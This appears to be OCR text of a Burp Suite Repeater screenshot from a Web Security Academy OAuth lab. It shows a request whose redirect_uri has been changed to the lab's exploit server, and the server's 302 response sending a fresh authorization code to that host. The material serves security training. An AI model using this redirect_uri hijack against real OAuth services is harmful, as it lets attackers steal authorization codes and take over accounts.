 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: https://oauth-acad1fdc1fafe50bc05facfe02dc00d3.we
Request
Pretty Raw Hex \n
1 GET /auth?client_id=ut4klcja7d9vxg58gmo8d&redirect_uri=
https://exploit-ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net&response_type=code&scope=
openid%20profile%20email HTTP/1.1
2 Host: oauth-acad1fdc1fafe50bc05facfe02dc00d3.web-security-academy.net
3 Cookie: _session=zxQdg315SWE66Z0rbSGHF; _session.legacy=zxQdg315SWE66Z0rbSGHF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-site
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://exploit-ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net?code=THenYpnJbpKJpMtcns5k1kRof3paM3y7
CNMTcD3RC4t
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=zxQdg315SWE66Z0rbSGHF; path=/; expires=Sat, 25 Jun 2022 05:51:29 GMT; samesite=none;
secure; httponly
8 Set-Cookie: _session.legacy=zxQdg315SWE66Z0rbSGHF; path=/; expires=Sat, 25 Jun 2022 05:51:29 GMT; secure;
httponly
9 Date: Sat, 11 Jun 2022 05:51:29 GMT
10 Connection: close
11 Content-Length: 275
12
13 Redirecting to <a href="
https://exploit-ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net?code=THenYpnJbpKJpMtcns5k1kRof3paM3y7
CNMTcD3RC4t">
https://exploit-ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net?code=THenYpnJbpKJpMtcns5k1kRof3paM3
y7CNMTcD3RC4t
</a>
.